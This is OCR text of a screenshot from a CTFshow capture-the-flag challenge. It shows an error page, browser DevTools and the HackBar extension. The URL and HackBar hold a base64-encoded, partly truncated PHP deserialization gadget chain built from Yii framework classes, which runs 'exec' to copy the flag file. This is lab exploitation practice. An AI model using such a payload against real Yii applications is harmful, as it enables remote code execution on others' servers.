 系统发生错误
a9ce3d69-cd63-4146-8d60-44
ctf.show
Error
86:17
安全
0f63165e-3cc7-4def-8e02-be58b03ceaa0.challenge.ctf.show/index.php?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB...
更新
CTFshow
Home
About
Contact
Login
Error
An internal server error occurred.
The above error occurred while the Web server was processing your request.
Please contact us if you think this is a server error. Thank you.
© CTFshow 2023
Powered by 大菜鸡
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
3Rpb24iOjI6e3M6MzoicGRvIjtpOjE7czozOiJkc24iO086MjY6InlpaVxkYlxDb2x1bW5TY2hlbWFCdWlsZGVyIjoyOntzOjc6IgAqAHR5cGUiO3M6MToieCI7czoxMToiY2F0ZWdvcnlNYXAiO086MjI6In
lpaVxjYWNoaW5nXEFycmF5Q2FjaGUiOjI6e3M6MTA6InNlcmlhbGl6ZXIiO2E6MTp7aToxO3M6NDoiZXhlYyI7fXM6MzA6IgB5aWlcY2FjaGluZ1xBcnJheUNhY2hlAF9jYWNoZSI7YToxOntzOjE6In
giO2E6Mjp7aTowO3M6MTU6ImNwIC9mbGEqIHR0LnR4dCI7aToxO2k6MDt9fX19fX0=
Post data
Referer
User Agent
Cookies
Clear All
中
21:38
2023-07-07